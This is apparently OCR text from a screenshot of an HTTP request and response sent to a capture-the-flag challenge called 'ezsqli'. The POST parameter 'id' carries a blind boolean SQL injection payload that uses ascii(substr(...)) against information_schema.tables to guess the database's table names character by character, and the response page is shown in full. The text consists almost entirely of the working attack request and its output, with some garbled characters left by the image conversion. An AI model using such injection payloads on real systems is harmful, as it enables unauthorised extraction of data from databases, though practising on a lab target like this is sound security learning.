 1 POST /index.php HTTP/1.1
2 Host: ba50825e-faeb-46d1-88a4-3cfb66ef7483.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 109
9 Origin:
http://ba50825e-faeb-46d1-88a4-3cfb66ef7483.node4.buuoj.cn:81
10 Connection : close
11 Referer :
http://ba50825e-faeb-46d1-88a4-3cfb66ef7483.node4.buuoj.cn:81
/index.php
12 Cookie : UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
13 Upgrade-Insecure-Requests : 1
14
15 id=
0^(ascii(substr((select+table_name+from+information_schema.ta
bles+where+table_schema=database()),1,1))>98)
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Fri, 11 Mar 2022 14:26:16 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 303
6 Connection : close
7 Vary : Accept-Encoding
8 X-Powered-By : PHP/5.6.40
9
10 <html>
11 <head>
12 <title>
ezsqli
</title>
13 </head>
14 <body>
15 <h3>
□□□□□□□□□□□□□□□□□□□□□
</h3>
16 <h3>
<img src='/youruncle.jpg '/>
</h3>
17 <form action="index.php " method="POST">
18 <input type="text" name="id">
19 <input type="submit ">
20 </form>
21 </body>
22 </html>
23 SQL Injection Checked.